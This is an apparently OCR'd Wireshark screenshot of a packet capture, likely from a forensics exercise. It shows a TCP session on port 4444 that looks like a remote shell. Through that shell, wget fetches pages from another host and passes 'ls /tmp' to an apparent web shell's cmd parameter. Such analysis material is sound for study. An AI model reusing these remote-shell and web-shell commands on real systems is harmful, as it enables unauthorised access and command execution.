 tcpdump4.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 2
=0s
No. Time Source Destination Protoco Lengt Info
11 2.836030 192.170.84.4 192.168.131.6 TCP 76 50272 → 4444 [SY
12 2.837013 192.168.131.6 192.170.84.4 TCP 76 4444 → 50272 [SY
13 2.837029 192.170.84.4 192.168.131.6 TCP 68 50272 → 4444 [AC
14 3.870921 192.168.131.6 192.170.84.4 TCP 82 4444 → 50272 [PS
15 3.870941 192.170.84.4 192.168.131.6 TCP 68 50272 → 4444 [AC
16 3.871200 192.170.84.4 192.168.131.6 TCP 77 50272 → 4444 [PS
17 3.871866 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
27 9.243278 192.168.131.6 192.170.84.4 TCP 69 4444 → 50272 [PS
28 9.286789 192.170.84.4 192.168.131.6 TCP 68 50272 → 4444 [AC
29 30.090641 192.168.131.6 192.170.84.4 TCP 93 4444 → 50272 [PS
30 30.090666 192.170.84.4 192.168.131.6 TCP 68 50272 → 4444 [AC
31 30.092482 192.170.84.4 192.168.131.6 TCP 114 50272 → 4444 [PS
35 30.093111 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
36 30.093117 192.170.84.4 192.168.131.6 TCP 112 50272 → 4444 [PS
39 30.093695 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
40 30.093700 192.170.84.4 192.168.131.6 TCP 108 50272 → 4444 [PS
41 30.094205 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
44 30.094592 192.170.84.4 192.168.131.6 TCP 75 50272 → 4444 [PS
45 30.095066 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
46 30.095088 192.170.84.4 192.168.131.6 TCP 76 50272 → 4444 [PS
47 30.095536 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
48 30.095541 192.170.84.4 192.168.131.6 TCP 150 50272 → 4444 [PS
49 30.096056 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
50 30.096061 192.170.84.4 192.168.131.6 TCP 171 50272 → 4444 [PS
54 30.096604 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
64 35.459708 192.168.131.6 192.170.84.4 TCP 127 4444 → 50272 [PS
65 35.461218 192.170.84.4 192.168.131.6 TCP 114 50272 → 4444 [PS
68 35.461860 192.168.131.6 192.170.84.4 TCP 68 4444 → 50272 [AC
Frame 15: 68 bytes on wire (544 bits), 68 bytes captured (544 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.170.84.4, Dst: 192.168.131.6
Transmission Control Protocol, Src Port: 50272, Dst Port: 4444, Seq: 1, Ack: 15, L
0000 00
0010 45
0020 c0
0030 80
0040 ae
tcpdump4.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · tcpdump4.pcap
echo MCZ6MNOW
MCZ6MNOW
wget http://192.169.85.2
--2025-03-15 12:21:13-- http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html.4'
0K 4.18M=0s
2025-03-15 12:21:13 (4.18 MB/s) - 'index.html.4' saved [21]
wget http://192.169.85.2 -O /tmp/result && cat /tmp/result
--2025-03-15 12:21:19-- http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.78M=0s
2025-03-15 12:21:19 (2.78 MB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp
wget http://192.169.85.2/index.php?cmd="ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-15 12:21:24-- http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
24 客户端 分组，5 服务器 分组，7 turn(s).
整个对话（1289 bytes） 显示为 ASCII No delta times 流 2
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助